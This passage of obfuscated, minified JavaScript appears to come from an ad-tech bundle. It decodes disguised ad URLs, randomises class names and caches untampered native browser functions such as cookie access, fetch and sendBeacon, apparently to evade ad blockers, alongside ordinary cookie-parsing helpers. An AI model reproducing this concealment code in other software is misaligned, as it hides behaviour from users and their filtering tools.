z5(0x241)===on[z5(0xec9)]||z5(0x225)===on[z5(0xec9)]||z5(0x873)===on[z5(0xec9)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[z5(0x5b3)](on[z5(0xe6f)])||!(z5(0x8e5)!==on[z5(0xc2f)]&&z5(0x9b0)!==on[z5(0xc2f)]&&z5(0xb56)!==on[z5(0xc2f)]&&z5(0xa55)!==on[z5(0xc2f)]&&z5(0xb8c)!==on[z5(0xc2f)]||!on[z5(0xec9)][z5(0x6b2)](z5(0x3d8))&&!on[z5(0xec9)][z5(0x6b2)](z5(0xa59)))||z5(0x2ca)===op&&z5(0x9a7)===on[z5(0xc2f)]&&z5(0xeee)===on[z5(0xec9)]||z5(0x845)===on[z5(0xc2f)]&&z5(0xaa7)===on[z5(0xec9)]||z5(0x407)===on[z5(0xc2f)]&&z5(0xf04)===on[z5(0xec9)]||z5(0x10ad)===on[z5(0xc2f)]&&z5(0xf66)===on[z5(0xec9)];}(oB)?z6(0x3ed)[z6(0x16e)](H['A'][z6(0xad7)]()):function(on){const z7=z6;return z7(0x1ea)===on[z7(0xec9)]||on[z7(0xec9)][z7(0x6b2)](z7(0x4f1));}(oB)?z6(0xaa6)[z6(0x16e)](Math[z6(0xc3c)](o2)):'';}(oy,z4(0xfd7)in oN?oN[z4(0xfd7)]:void 0x0))+oH;}function oR(ov){const z8=jJ;return o3[z8(0xa4e)][z8(0x768)](ov)?o3[z8(0xa4e)]:o3[z8(0x21e)][z8(0x768)](ov)?o3[z8(0x21e)]:o3[z8(0xc9a)][z8(0x768)](ov)?o3[z8(0xc9a)]:o3[z8(0x601)][z8(0x768)](ov)?o3[z8(0x601)]:o3[z8(0xb1e)][z8(0x768)](ov)?o3[z8(0xb1e)]:o3[z8(0x1b2)][z8(0x768)](ov)?o3[z8(0x1b2)]:null;}function oF(ov){const z9=jJ;if(!ov)throw new Error(z9(0x711));const of=(ov=oz(ov))[z9(0xec9)][z9(0x9fb)]('/');let ow;const oW=of[0x1];let oX,oN,oc;if(oW===q){if(of[z9(0x513)]<0x7)throw new Error(z9(0x39b)[z9(0x16e)](ov));const oS=ok(of[of[z9(0x513)]-0x1]);oN=oS[z9(0xd70)],oc=oS[z9(0x349)],oX={'version':'v7','originalHostname':of[0x2],...oS[z9(0xc4c)]?{'randomize':oS[z9(0xc4c)],'bidder':void 0x0}:{'bidder':O['xm'][parseInt(of[0x3])]}},ow=oR(of[of[z9(0x513)]-0x2]);}else{if(oW===B){if(of[z9(0x513)]<0x7)throw new Error(z9(0x39b)[z9(0x16e)](ov));const ol=ok(of[of[z9(0x513)]-0x1]);oN=ol[z9(0xd70)],oc=ol[z9(0x349)],oX={'version':'v8','originalHostname':of[0x2],...ol[z9(0xc4c)]?{'randomize':ol[z9(0xc4c)],'bidder':void 0x0}:{'bidder':O['xm'][parseInt(of[0x3])]}},ow=oR(of[of[z9(0x513)]-0x2]);}else{if(oW===J){var oy;if(of[z9(0x513)]<0x6)throw new Error(z9(0x39b)[z9(0x16e)](ov));const oV=ok(of[of[z9(0x513)]-0x1]);oN=oV[z9(0xd70)],oX={'version':z9(0x24e),'originalHostname':of[0x2],'configIndex':0x0},null!==(oy=oV[z9(0x349)])&&void 0x0!==oy&&oy[z9(0xa77)]&&(oX[z9(0xa77)]=oV[z9(0x349)][z9(0xa77)],delete oV[z9(0x349)][z9(0xa77)]),oc=oV[z9(0x349)],ow=oR(of[of[z9(0x513)]-0x2]);}else{if(oW===D){var oL;if(of[z9(0x513)]<0x6)throw new Error(z9(0x39b)[z9(0x16e)](ov));const oT=ok(of[of[z9(0x513)]-0x1]);oN=oT[z9(0xd70)],oc=oT[z9(0x349)],oX={'version':z9(0xacc),'originalHostname':of[0x2],'configIndex':0x0},null!==(oL=oT[z9(0x349)])&&void 0x0!==oL&&oL[z9(0xa77)]&&(oX[z9(0xa77)]=oT[z9(0x349)][z9(0xa77)],delete oT[z9(0x349)][z9(0xa77)]),oc=oT[z9(0x349)],ow=oR(of[of[z9(0x513)]-0x2]);}else{if(oW!==o0)throw new Error(z9(0x381)[z9(0x16e)](ov));{const oK=function(oH){const zo=z9;try{const [,,oU,,oM]=oH[zo(0xec9)][zo(0x9fb)]('/',0x5),oI=new URL(atob(oM));if(zo(0xc64)!==oI[zo(0xa5e)])return;return oI[zo(0x762)]=oH[zo(0x762)],{'hostname':oU,'originalUrl':oI};}catch(oY){return;}}(ov);if(oK)return{'protectUrlContext':{'version':z9(0xbc8),'originalHostname':oK[z9(0xc2f)],'isMainFrame':!0x0},'originalUrl':oK[z9(0xd70)][z9(0xe6f)],'kind':o3[z9(0x21e)]};if(of[z9(0x513)]<0x6)throw new Error(z9(0x39b)[z9(0x16e)](ov));const oC=ok(of[of[z9(0x513)]-0x1]);oN=oC[z9(0xd70)],oc=oC[z9(0x349)],oX={'version':z9(0xbc8),'originalHostname':of[0x2],'isMainFrame':!0x1},ow=oR(of[of[z9(0x513)]-0x2]);}}}}}if(!ow)throw new Error(z9(0xd88)[z9(0x16e)](ov));if(o4(ov)){ov[z9(0x1007)][z9(0x45b)](z9(0xdd7));for(const [oH,oU]of Array[z9(0xcd5)](ov[z9(0x1007)][z9(0xb57)]()))oN[z9(0x1007)][z9(0x1009)](oH,oU);}const oh=[];for(const [oM,oI]of oN[z9(0x1007)][z9(0xb57)]())oI===o9?oh[z9(0xc41)](oM):oh[z9(0xc41)](oM+'='+oI);return oN[z9(0x4f3)]=oh[z9(0x9e2)]('&'),{'protectUrlContext':oX,'kind':ow,'originalUrl':oN[z9(0xe6f)]+ov[z9(0x762)],'extra':oc};}function oQ(ov){const zP=jJ;var of;if(!ov)return!0x1;const ow=oz(ov);if(!o1[zP(0x255)](oc=>ow[zP(0xec9)][zP(0x6b2)]('/'[zP(0x16e)](oc,'/'))))return!0x1;const oW=ow[zP(0xec9)][zP(0x9fb)]('/'),oX=oW[0x1];if([q,B][zP(0x768)](oX)){if(oW[zP(0x513)]<0x7)return!0x1;}else{if(oX===J){if(oW[zP(0x513)]<0x6)return!0x1;}else{if(oX===o0){if('_m'===oW[0x3])return!0x0;if(oW[zP(0x513)]<0x6)return!0x1;}}}const oN=null===(of=oW[oW[zP(0x513)]-0x1])||void 0x0===of?void 0x0:of[zP(0x2a7)](0x0,0x4);return!!oN&&void 0x0!==(0x0,X['i7'])(oN);}const oj=jJ(0xfbb)==typeof window;function oz(ov,of){const zb=jJ;return ov instanceof URL?ov:zb(0x1be)==typeof ov&&[zb(0xdbf),zb(0xa94),zb(0x1d1),zb(0xfa7),zb(0x4a0),zb(0xc89),zb(0xddb)][zb(0x255)](ow=>ov[zb(0x6b2)](ow))?new URL(ov):zb(0x1be)==typeof ov&&oj?new URL(ov,of):zb(0x1be)!=typeof ov||oj?oz(ov[zb(0x880)]()):ov[zb(0x6b2)](zb(0x527))||ov[zb(0x6b2)](zb(0xece))?new URL(ov):(oQ(of=of||z['A'][zb(0xfd6)](window)[zb(0x8a6)][zb(0xfd6)][zb(0x8d9)](window[zb(0xe88)]))&&(of=oF(of)[zb(0xd70)]),new URL(ov,of));}function os(ov,of){const zd=jJ;try{return oz(ov,of);}catch(ow){return void console[zd(0x564)](zd(0x2b1),ov);}}function ok(ov){const zR=jJ,of=new URL(Z['A'][zR(0xafc)](ov)),ow=zR(0xcef)===of[zR(0x1007)][zR(0xfd6)](o8);of[zR(0x1007)][zR(0x45b)](o8);const oW=of[zR(0x1007)][zR(0xfd6)](oo);let oX;if(oW){try{oX=JSON[zR(0x86c)](oW);}catch(oN){}of[zR(0x1007)][zR(0x45b)](oo);}return{'randomize':ow,'originalUrl':of,'extra':oX};}},0x23be:(R,F,Q)=>{'use strict';Q['d'](F,{'t':()=>j});const j=z=>{const zF=a2P;let s=0x0;for(let k=0x0,m=z[zF(0x513)];k<m;k++)s=(s<<0x5)-s+z[zF(0xafb)](k),s|=0x0;return s;};},0x2c0:(R,F,Q)=>{'use strict';const zQ=a2P;Q['d'](F,{'A':()=>m});var j=Q(0x313);const z=zQ(0xfbb)==typeof window,k={},m={'get'(){const zj=zQ;let w=arguments[zj(0x513)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(z)return k[zj(0xb25)]||(k[zj(0xb25)]=E(null)),k[zj(0xb25)];{w||(w=window);const W=j['A'][zj(0x929)](w);return k[W]||(k[W]=E(w)),k[W];}},'collect'(){const zz=zQ;let w=arguments[zz(0x513)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const W=j['A'][zz(0x929)](w);k[W]||(k[W]=E(w));}},E=w=>({'CSSStyleDeclaration_cssText':v(w,zQ(0xac0),zQ(0x4d8)),'CSSStyleDeclaration_getPropertyValue':f(w,zQ(0xac0),zQ(0x4e7)),'CSSStyleDeclaration_setProperty':f(w,zQ(0xac0),zQ(0xde8)),'CSSStyleSheet_insertRule':f(w,zQ(0xedc),zQ(0xe5b)),'CSSStyleSheet_replaceSync':f(w,zQ(0xedc),zQ(0x725)),'DocumentFragment_getElementById':f(w,zQ(0x5e8),zQ(0x366)),'DocumentFragment_querySelector':f(w,zQ(0x5e8),zQ(0x8c8)),'DocumentFragment_querySelectorAll':f(w,zQ(0x5e8),zQ(0xd45)),'Document_cookie':v(w,zQ(0x7f6),zQ(0x524)),'Document_createElement':f(w,zQ(0x7f6),zQ(0xeeb)),'Document_getElementById':f(w,zQ(0x7f6),zQ(0x366)),'document_getElementById':f(w,zQ(0xe88),zQ(0x366)),'Document_getElementsByTagName':f(w,zQ(0x7f6),zQ(0x2dd)),'Document_querySelector':f(w,zQ(0x7f6),zQ(0x8c8)),'Document_querySelectorAll':f(w,zQ(0x7f6),zQ(0xd45)),'Document_getElementsByClassName':f(w,zQ(0x7f6),zQ(0x409)),'Document_write':f(w,zQ(0x7f6),zQ(0xab2)),'Document_writeln':f(w,zQ(0x7f6),zQ(0x967)),'Document_referrer':v(w,zQ(0x7f6),zQ(0xbbf)),'Document_URL':v(w,zQ(0x7f6),zQ(0x9c3)),'DOMParser_parseFromString':f(w,zQ(0xec2),zQ(0xcc2)),'Element_ariaLabel':v(w,zQ(0x17a),zQ(0x5c6)),'Element_attributes':v(w,zQ(0x17a),zQ(0xef8)),'Element_classList':v(w,zQ(0x17a),zQ(0x1083)),'Element_className':v(w,zQ(0x17a),zQ(0xad7)),'Element_closest':f(w,zQ(0x17a),zQ(0x1bb)),'Element_getAttribute':f(w,zQ(0x17a),zQ(0x797)),'Element_getBoundingClientRect':f(w,zQ(0x17a),zQ(0xb7b)),'Element_getElementsByClassName':f(w,zQ(0x17a),zQ(0x409)),'Element_hasAttribute':f(w,zQ(0x17a),zQ(0x390)),'Element_id':v(w,zQ(0x17a),'id'),'Element_tagName':v(w,zQ(0x17a),zQ(0x8f4)),'Element_innerHTML':v(w,zQ(0x17a),zQ(0x637)),'Element_outerHTML':v(w,zQ(0x17a),zQ(0xe24)),'Element_insertAdjacentElement':f(w,zQ(0x17a),zQ(0x4db)),'Element_insertAdjacentHTML':f(w,zQ(0x17a),zQ(0x1018)),'Element_querySelector':f(w,zQ(0x17a),zQ(0x8c8)),'Element_querySelectorAll':f(w,zQ(0x17a),zQ(0xd45)),'Element_removeAttribute':f(w,zQ(0x17a),zQ(0xa2d)),'Element_setAttribute':f(w,zQ(0x17a),zQ(0x640)),'Element_setAttributeNS':f(w,zQ(0x17a),zQ(0xf07)),'Element_setHTMLUnsafe':f(w,zQ(0x17a),zQ(0x850)),'Element_matches':f(w,zQ(0x17a),zQ(0x630)),'Event_stopPropagation':f(w,zQ(0x602),zQ(0xcac)),'Event_stopImmediatePropagation':f(w,zQ(0x602),zQ(0xfdf)),'EventTarget_addEventListener':f(w,zQ(0xa57),zQ(0xfa5)),'EventTarget_removeEventListener':f(w,zQ(0xa57),zQ(0xb46)),'Function_toString':f(w,zQ(0xfc1),zQ(0x880)),'History_replaceState':f(w,zQ(0xc37),zQ(0x160)),'HTMLAnchorElement_attributionSrc':v(w,zQ(0x5dd),zQ(0xeb3)),'HTMLAnchorElement_href':v(w,zQ(0x5dd),zQ(0xe6f)),'HTMLAnchorElement_protocol':v(w,zQ(0x5dd),zQ(0xa5e)),'HTMLAnchorElement_hostname':v(w,zQ(0x5dd),zQ(0xc2f)),'HTMLAnchorElement_port':v(w,zQ(0x5dd),zQ(0xa3b)),'HTMLAnchorElement_pathname':v(w,zQ(0x5dd),zQ(0xec9)),'HTMLAnchorElement_hash':v(w,zQ(0x5dd),zQ(0x762)),'HTMLAnchorElement_host':v(w,zQ(0x5dd),zQ(0x8d0)),'HTMLAnchorElement_origin':v(w,zQ(0x5dd),zQ(0x2d7)),'HTMLAnchorElement_ping':v(w,zQ(0x5dd),zQ(0x688)),'HTMLAnchorElement_search':v(w,zQ(0x5dd),zQ(0x4f3)),'HTMLAnchorElement_target':v(w,zQ(0x5dd),zQ(0xc9e)),'HTMLElement_dataset':v(w,zQ(0x105e),zQ(0xe1c)),'HTMLElement_innerText':v(w,zQ(0x105e),zQ(0x8e3)),'HTMLElement_title':v(w,zQ(0x105e),zQ(0x35c)),'HTMLElement_style':v(w,zQ(0x105e),zQ(0x3c7)),'HTMLFormElement_action':v(w,zQ(0x5e5),zQ(0xa46)),'HTMLFormElement_target':v(w,zQ(0x5e5),zQ(0xc9e)),'HTMLIFrameElement_contentDocument':v(w,zQ(0x2a9),zQ(0x886)),'HTMLIFrameElement_contentWindow':v(w,zQ(0x2a9),zQ(0x54d)),'HTMLIFrameElement_name':v(w,zQ(0x2a9),zQ(0x222)),'HTMLIFrameElement_src':v(w,zQ(0x2a9),zQ(0xe75)),'HTMLIFrameElement_srcdoc':v(w,zQ(0x2a9),zQ(0xe80)),'HTMLImageElement_attributionSrc':v(w,zQ(0x403),zQ(0xeb3)),'HTMLImageElement_src':v(w,zQ(0x403),zQ(0xe75)),'HTMLImageElement_srcset':v(w,zQ(0x403),zQ(0x1038)),'HTMLLinkElement_as':v(w,zQ(0xa69),'as'),'HTMLLinkElement_href':v(w,zQ(0xa69),zQ(0xe6f)),'HTMLLinkElement_rel':v(w,zQ(0xa69),zQ(0xc16)),'HTMLScriptElement_attributionSrc':v(w,zQ(0xf47),zQ(0xeb3)),'HTMLScriptElement_src':v(w,zQ(0xf47),zQ(0xe75)),'HTMLSourceElement_src':v(w,zQ(0xd0f),zQ(0xe75)),'HTMLSourceElement_srcset':v(w,zQ(0xd0f),zQ(0x1038)),'HTMLVideoElement_src':v(w,zQ(0xf0a),zQ(0xe75)),'HTMLVideoElement_poster':v(w,zQ(0xf0a),zQ(0x828)),'HTMLMediaElement_src':v(w,zQ(0x1012),zQ(0xe75)),'HTMLMetaElement_content':v(w,zQ(0xa0f),zQ(0xd21)),'HTMLMetaElement_httpEquiv':v(w,zQ(0xa0f),zQ(0x3bc)),'HTMLStyleElement_insertBefore':f(w,zQ(0x6cf),zQ(0x614)),'IntersectionObserverEntry_boundingClientRect':v(w,zQ(0xb84),zQ(0x269)),'IntersectionObserverEntry_intersectionRatio':v(w,zQ(0xb84),zQ(0x291)),'IntersectionObserverEntry_intersectionRect':v(w,zQ(0xb84),zQ(0xd8b)),'JSON_parse':f(w,zQ(0xceb),zQ(0x86c)),'JSON_stringify':f(w,zQ(0xceb),zQ(0xe31)),'MessageEvent_data':v(w,zQ(0x7b8),zQ(0xdb7)),'MessageEvent_origin':v(w,zQ(0x7b8),zQ(0x2d7)),'MessageEvent_source':v(w,zQ(0x7b8),zQ(0xf4a)),'Navigator_sendBeacon':f(w,zQ(0xf8d),zQ(0x1ab)),'Node_appendChild':f(w,zQ(0xb31),zQ(0x1039)),'Node_insertBefore':f(w,zQ(0xb31),zQ(0x614)),'Node_textContent':v(w,zQ(0xb31),zQ(0x313)),'Node_baseURI':v(w,zQ(0xb31),zQ(0x49a)),'PerformanceEntry_name':v(w,zQ(0xc5e),zQ(0x222)),'PerformanceResourceTiming_transferSize':v(w,zQ(0x60d),zQ(0x59f)),'PerformanceResourceTiming_encodedBodySize':v(w,zQ(0x60d),zQ(0x60e)),'RegExp_test':f(w,zQ(0x9ec),zQ(0x5b3)),'RegExp_exec':f(w,zQ(0x9ec),zQ(0x8da)),'Response_url':v(w,zQ(0x10c5),zQ(0x2c3)),'SharedStorageWorklet_addModule':f(w,zQ(0x76b),zQ(0x1086)),'String_matchAll':f(w,zQ(0x1095),zQ(0x80b)),'String_replace':f(w,zQ(0x1095),zQ(0x6b7)),'Window_decodeURIComponent':f(w,zQ(0x8b0),zQ(0xc5f)),'Window_innerWidth':v(w,zQ(0x8b0),zQ(0x987)),'Window_fetch':f(w,zQ(0x8b0),zQ(0x7fe)),'Window_fetchLater':f(w,zQ(0x8b0),zQ(0x871)),'Window_frames':v(w,zQ(0x8b0),zQ(0x4c5)),'Window_name':v(w,zQ(0x8b0),zQ(0x222)),'Window_open':f(w,zQ(0x8b0),zQ(0x83f)),'Window_postMessage':f(w,zQ(0x8b0),zQ(0xdcb)),'Window_requestAnimationFrame':f(w,zQ(0x8b0),zQ(0x3f1)),'Window_requestIdleCallback':f(w,zQ(0x8b0),zQ(0x7a1)),'Window_setImmediate':f(w,zQ(0x8b0),zQ(0x514)),'Window_setInterval':f(w,zQ(0x8b0),zQ(0x836)),'Window_setTimeout':f(w,zQ(0x8b0),zQ(0xa5f)),'Window_visualViewport':v(w,zQ(0x8b0),zQ(0xf9e)),'XMLHttpRequest_open':f(w,zQ(0x9eb),zQ(0x83f)),'XMLHttpRequest_send':f(w,zQ(0x9eb),zQ(0x1047)),'XMLHttpRequest_responseURL':v(w,zQ(0x9eb),zQ(0x529)),'XMLHttpRequest_response':v(w,zQ(0x9eb),zQ(0xe01)),'XMLHttpRequest_responseText':v(w,zQ(0x9eb),zQ(0xac8)),'XMLHttpRequest_responseType':v(w,zQ(0x9eb),zQ(0xea1)),'XMLHttpRequest_responseXML':v(w,zQ(0x9eb),zQ(0xb03)),'XMLHttpRequest_status':v(w,zQ(0x9eb),zQ(0xcc1)),'XMLHttpRequest_statusText':v(w,zQ(0x9eb),zQ(0xbe7)),'FontFace':z?null:w[zQ(0xe3c)],'FontFace_prototype':Z(w,zQ(0xe3c)),'Worker':z?null:w[zQ(0x1054)],'Worker_prototype':Z(w,zQ(0x1054))}),Z=(w,W)=>{const zs=zQ;return z?void 0x0===Q['g'][W]?null:Q['g'][W][zs(0x8ff)]:null===(X=w[W])||void 0x0===X?void 0x0:X[zs(0x8ff)];var X;},v=(w,W,X)=>{const zk=zQ;if(z)return void 0x0===Q['g'][W]?null:Object[zk(0x103d)](Q['g'][W][zk(0x8ff)],X);{var N;const y=zk(0x67c)===W[zk(0x9f4)]()?w:null===(N=w[W])||void 0x0===N?void 0x0:N[zk(0x8ff)];return y?w[zk(0x6fd)][zk(0x103d)](y,X):{'get':{'call':L=>L[X]},'set':{'call':(L,h)=>{L[X]=h;}}};}},f=(w,W,X)=>{const zm=zQ;return z?zm(0x67c)===W[zm(0x9f4)]()?Q['g'][X]:void 0x0===Q['g'][W]?null:Q['g'][W][zm(0x8ff)][X]:zm(0x67c)===W[zm(0x9f4)]()?w[X]:zm(0xe88)===W?null===(N=w[zm(0xe88)])||void 0x0===N?void 0x0:N[X]:zm(0xceb)===W?null===(y=w[zm(0xceb)])||void 0x0===y?void 0x0:y[X]:null===(L=w[W])||void 0x0===L||null===(L=L[zm(0x8ff)])||void 0x0===L?void 0x0:L[X];var N,y,L;};},0x1fa9:(R,F,Q)=>{'use strict';const zE=a2P;Q['d'](F,{'A':()=>j});const j={'idx':z=>Math[zE(0xba3)](Math[zE(0x1093)]()*z),'elem':function(z){const zZ=zE;return z[this[zZ(0x35f)](z[zZ(0x513)])];},'num':function(z,s){const zv=zE;return Math[zv(0xba3)](Math[zv(0x1093)]()*(s-z))+z;},'alphaStr':function(z,s){const zf=zE,k=z+this[zf(0x2eb)](0x0,s-z),m=[];for(let E=0x0;E<k;++E)m[zf(0xc41)](zf(0x253)[zf(0xc11)](this[zf(0x2eb)](0x0,0x34)));return m[zf(0x9e2)]('');},'className':function(){const zw=zE;return this[zw(0xad3)](0x5,0xf);}};},0x12e6:(R,F,Q)=>{'use strict';Q['d'](F,{'C8':()=>E,'Vq':()=>f,'XV':()=>v,'aV':()=>Z,'az':()=>m,'ch':()=>z});var j=Q(0x81);const z=0xa;let k;function m(w,W){var X;return void 0x0===k&&E(w,W),null!==(X=k)&&void 0x0!==X&&X;}async function E(w,W){const zW=a2P;if(void 0x0!==k)return k;if(-0x1!==f(W))return k=!0x0,k;if([zW(0xea7),zW(0x526),zW(0xf0c),zW(0x83e),zW(0xf5d),zW(0xd2d),zW(0xe8e),zW(0x9f5),zW(0x46c),zW(0xe93),zW(0x9e6)][zW(0x768)](W))return k=!0x0,k;if(W[zW(0x644)](zW(0x9cc))||W[zW(0x644)](zW(0xd50))||W[zW(0x6b2)](zW(0x420))||W[zW(0x6b2)](zW(0x88a))||zW(0x1069)===W)return k=!0x1,k;const X=new URL(W);X[zW(0x8d0)]='0.'[zW(0x16e)](X[zW(0x8d0)]),X[zW(0xec9)]=zW(0x736);const N=(0x0,j['Wq'])({'protectUrlContext':w,'url':X[zW(0x880)](),'endpoint':X[zW(0x2d7)]});try{const y=await Promise[zW(0x9fc)]([fetch(N),new Promise(L=>setTimeout(()=>L(new Response(zW(0x14f),{'status':0x1f8})),0x7d0))]);return k=y['ok'],y['ok'];}catch(L){return k=!0x1,!0x1;}}function Z(w){const zX=a2P;if(/https?:\/\/\d+\./i[zX(0x5b3)](w)){const W=new URL(w);W[zX(0x8d0)]=W[zX(0x8d0)][zX(0x9fb)]('.')[zX(0x2a7)](0x1)[zX(0x9e2)]('.'),w=W[zX(0x2d7)];}return w;}function v(w,W){const zN=a2P;if(-0x1===W)return w;const X=new URL(w);return/https?:\/\/\d+\./i[zN(0x5b3)](w)?(X[zN(0x8d0)]=''[zN(0x16e)](W,'.')[zN(0x16e)](X[zN(0x8d0)][zN(0x9fb)]('.')[zN(0x2a7)](0x1)[zN(0x9e2)]('.')),w=X[zN(0x2d7)]):(X[zN(0x8d0)]=''[zN(0x16e)](W,'.')[zN(0x16e)](X[zN(0x8d0)]),w=X[zN(0x2d7)]),w;}function f(w){const zc=a2P;if(/https?:\/\/\d+\./i[zc(0x5b3)](w)){const W=new URL(w);return Number[zc(0x387)](W[zc(0x8d0)][zc(0x9fb)]('.')[0x0]);}return-0x1;}},0x15ef:(R,F)=>{'use strict';const zh=a2P;F['l']=function(k,m,E){const zy=a2P;var Z=E||{},v=Z[zy(0xf0d)]||z;if(zy(0xfa0)!=typeof v)throw new TypeError(zy(0x14a));if(!j[zy(0x5b3)](k))throw new TypeError(zy(0xa4b));var f=v(m);if(f&&!j[zy(0x5b3)](f))throw new TypeError(zy(0x9a9));var w=k+'='+f;if(null!=Z[zy(0x687)]){var W=Z[zy(0x687)]-0x0;if(isNaN(W)||!isFinite(W))throw new TypeError(zy(0x1052));w+=zy(0x15d)+Math[zy(0xba3)](W);}if(Z[zy(0xe23)]){if(!j[zy(0x5b3)](Z[zy(0xe23)]))throw new TypeError(zy(0x49e));w+=zy(0x7b4)+Z[zy(0xe23)];}if(Z[zy(0xd3c)]){if(!j[zy(0x5b3)](Z[zy(0xd3c)]))throw new TypeError(zy(0xfa2));w+=zy(0x2b7)+Z[zy(0xd3c)];}if(Z[zy(0xc61)]){var X=Z[zy(0xc61)];if(!function(N){const zL=zy;return zL(0xe09)===Q[zL(0x2be)](N)||N instanceof Date;}(X)||isNaN(X[zy(0x501)]()))throw new TypeError(zy(0xb68));w+=zy(0xe1a)+X[zy(0x1ac)]();}if(Z[zy(0xb02)]&&(w+=zy(0xe08)),Z[zy(0xc6e)]&&(w+=zy(0xe5f)),Z[zy(0xf40)]&&(w+=zy(0x102e)),Z[zy(0x5e2)])switch(zy(0x1be)==typeof Z[zy(0x5e2)]?Z[zy(0x5e2)][zy(0x9f4)]():Z[zy(0x5e2)]){case zy(0xbc9):w+=zy(0xfd5);break;case zy(0xf6f):w+=zy(0xba8);break;case zy(0x9e0):w+=zy(0xc4f);break;default:throw new TypeError(zy(0x185));}if(Z[zy(0x4cb)])switch(zy(0x1be)==typeof Z[zy(0x4cb)]?Z[zy(0x4cb)][zy(0x9f4)]():Z[zy(0x4cb)]){case!0x0:w+=zy(0xa7a);break;case zy(0x5ab):w+=zy(0x192);break;case zy(0x297):w+=zy(0xa7a);break;case zy(0x8a8):w+=zy(0xda0);break;default:throw new TypeError(zy(0x9c1));}return w;};var Q=Object[zh(0x8ff)][zh(0x880)],j=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function z(s){return encodeURIComponent(s);}},0x10e2:R=>{'use strict';const zU=a2P;var F={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function Q(s){const zS=a2P;return zS(0x1be)==typeof s&&!!s[zS(0xa0a)]();}function j(k,m){const zl=a2P;var E=k[zl(0x9fb)](';')[zl(0x47f)](Q),Z=function(W){const zV=zl;var X='',N='',c=W[zV(0x9fb)]('=');return c[zV(0x513)]>0x1?(X=c[zV(0xd3a)](),N=c[zV(0x9e2)]('=')):N=W,{'name':X,'value':N};}(E[zl(0xd3a)]()),v=Z[zl(0x222)],f=Z[zl(0x286)];m=m?Object[zl(0x37b)]({},F,m):F;try{f=m[zl(0x10a1)]?decodeURIComponent(f):f;}catch(W){console[zl(0xe72)](zl(0x1bc)+f+zl(0x8f8),W);}var w={'name':v,'value':f};return E[zl(0x990)](function(X){const zT=zl;var N=X[zT(0x9fb)]('='),c=N[zT(0xd3a)]()[zT(0x854)]()[zT(0x9f4)](),y=N[zT(0x9e2)]('=');zT(0xc61)===c?w[zT(0xc61)]=new Date(y):zT(0x974)===c?w[zT(0x687)]=parseInt(y,0xa):zT(0xc6e)===c?w[zT(0xc6e)]=!0x0:zT(0xdd4)===c?w[zT(0xb02)]=!0x0:zT(0xe58)===c?w[zT(0x4cb)]=y:zT(0xf40)===c?w[zT(0xf40)]=!0x0:w[c]=y;}),w;}function z(s,k){const zK=a2P;if(k=k?Object[zK(0x37b)]({},F,k):F,!s)return k[zK(0x4d2)]?{}:[];if(s[zK(0x446)]){if(zK(0xfa0)==typeof s[zK(0x446)][zK(0xf3d)])s=s[zK(0x446)][zK(0xf3d)]();else{if(s[zK(0x446)][zK(0xe59)])s=s[zK(0x446)][zK(0xe59)];else{var m=s[zK(0x446)][Object[zK(0xb6b)](s[zK(0x446)])[zK(0xfbc)](function(E){const zC=zK;return zC(0xe59)===E[zC(0x9f4)]();})];m||!s[zK(0x446)][zK(0x524)]||k[zK(0x7de)]||console[zK(0xdb5)](zK(0x3dd)),s=m;}}}return Array[zK(0x327)](s)||(s=[s]),k[zK(0x4d2)]?s[zK(0x47f)](Q)[zK(0x605)](function(E,Z){const zH=zK;var v=j(Z,k);return E[v[zH(0x222)]]=v,E;},{}):s[zK(0x47f)](Q)[zK(0x4d2)](function(E){return j(E,k);});}R[zU(0x4a1)]=z,R[zU(0x4a1)][zU(0x86c)]=z,R[zU(0x4a1)][zU(0x863)]=j,R[zU(0x4a1)][zU(0x52a)]=function(k){const zM=zU;if(Array[zM(0x327)](k))return k;if(zM(0x1be)!=typeof k)return[];var m,E,Z,v,f,w=[],W=0x0;function X(){const zI=zM;for(;W<k[zI(0x513)]&&/\s/[zI(0x5b3)](k[zI(0xc11)](W));)W+=0x1;return W<k[zI(0x513)];}for(;W<k[zM(0x513)];){for(m=W,f=!0x1;X();)if(','===(E=k[zM(0xc11)](W))){for(Z=W,W+=0x1,X(),v=W;W<k[zM(0x513)]&&'='!==(E=k[zM(0xc11)](W))&&';'!==E&&','!==E;)W+=0x1;W<k[zM(0x513)]&&'='===k[zM(0xc11)](W)?(f=!0x0,W=v,w[zM(0xc41)](k[zM(0x59e)](m,Z)),m=W):W=Z+0x1;}else W+=0x1;(!f||W>=k[zM(0x513)])&&w[zM(0xc41)](k[zM(0x59e)](m,k[zM(0x513)]));}return w;};},0x1cc7:(R,F,Q)=>{const zY=a2P;var j=Q(0x23c3),z=Object[zY(0x8ff)][zY(0x549)],s=zY(0xfbb)!=typeof Map;function k(){const zr=zY;this[zr(0x72d)]=[],this[zr(0xb3b)]=s?new Map():Object[zr(0x577)](null);}k[zY(0xe66)]=function(m,E){const zO=zY;for(var Z=new k(),v=0x0,f=m[zO(0x513)];v<f;v++)Z[zO(0x593)](m[v],E);return Z;},k[zY(0x8ff)][zY(0xf5f)]=function(){const zG=zY;return s?this[zG(0xb3b)][zG(0xf5f)]:Object[zG(0xa3c)](this[zG(0xb3b)])[zG(0x513)];},k[zY(0x8ff)][zY(0x593)]=function(m,E){const zi=zY;var Z=s?m:j[zi(0x74a)](m),v=s?this[zi(0x377)](m):z[zi(0x2be)](this[zi(0xb3b)],Z),f=this[zi(0x72d)][zi(0x513)];v&&!E||this[zi(0x72d)][zi(0xc41)](m),v||(s?this[zi(0xb3b)][zi(0x1009)](m,f):this[zi(0xb3b)][Z]=f);},k[zY(0x8ff)][zY(0x377)]=function(m){const zq=zY;if(s)return this[zq(0xb3b)][zq(0x377)](m);var E=j[zq(0x74a)](m);return z[zq(0x2be)](this[zq(0xb3b)],E);},k[zY(0x8ff)][zY(0xf6b)]=function(m){const zt=zY;if(s){var E=this[zt(0xb3b)][zt(0xfd6)](m);if(E>=0x0)return E;}else{var Z=j[zt(0x74a)](m);if(z[zt(0x2be)](this[zt(0xb3b)],Z))return this[zt(0xb3b)][Z];}throw new Error('\x22'+m+zt(0xfdd));},k[zY(0x8ff)]['at']=function(m){const zg=zY;if(m>=0x0&&m<this[zg(0x72d)][zg(0x513)])return this[zg(0x72d)][m];throw new Error(zg(0xbf5)+m);},k[zY(0x8ff)][zY(0x9f7)]=function(){const zA=zY;return 